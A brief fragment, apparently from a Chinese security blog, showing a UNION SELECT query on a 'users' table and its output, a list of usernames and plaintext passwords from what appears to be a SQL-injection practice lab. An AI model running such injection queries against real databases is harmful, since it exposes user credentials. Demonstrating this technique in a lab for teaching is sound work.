 select * from users union select 1,2,'adminaa' order by 3
id username password
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
14 admin4 admin4
1 2 adminaa
4 secure crappy
1 Dumb Dumb
12 dhakkan dumbo
6 superman genious
2 Angelina I-kill-you
7 batman mob!le
3 Dummy p@ssword
5 stupid stupidity
猪猪谈安全